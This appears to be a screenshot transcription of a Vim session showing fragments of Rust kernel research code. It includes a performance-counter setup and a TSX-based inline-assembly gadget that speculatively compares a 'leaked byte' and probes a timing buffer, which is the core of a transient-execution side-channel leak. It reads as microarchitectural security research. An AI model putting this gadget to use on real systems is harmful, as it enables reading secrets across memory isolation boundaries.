 1 2 3 4 5 6 7 8 9 []= load_port_snooping.rs (~/sushi_roll/kernel/src/cpu_research) - VIM dwm-6.1
187                     unit_mask:    0x01,
188                     event_select: 0xb1,
189                     user:         true,
190                     os:           true,
191                     enable:       true,
192                     invert:       true,
193                     cmask:        0xff,
194                     ..Default::default()
195                 });
196
197             ret
198         }
src/perfctr.rs 195,19 42%
246                         xbegin 2f
247
248                         mov rbx, 0xfb0f1134e7181d85
249                         mov rax, [rdi]
250
251                         // if (leaked_byte == 0xd9) { rdx = 4096 } else { rdx = 0 }
252                         xor  edx, edx
253                         cmp  rax, rbx
254                         sete  dl
255                         shl  edx, 12
256
257                         mov rax, [rsi + rdx]
258
259                         xend
260
261                         mov r15, 1
262                         jmp 3f
263                     2:
264                         mov r15, 0
265
266                     3:
267
268                     "# : "={r15}"(failure) : "{rdi}"(leak_source.as_ptr()),
269                     "{rsi}"(timing_buffer.as_ptr()) : "rax", "rbx" :
270                     "volatile", "intel");
271
272                     failures += failure;
273
274                     if time_access(timing_buffer.get_unchecked(4096)) < thresh {
275                         leaked += 1;
276                     }
277
278                     if cpu::rdtsc() > print_time {
src/cpu_research/load_port_snooping.rs 266,22 93%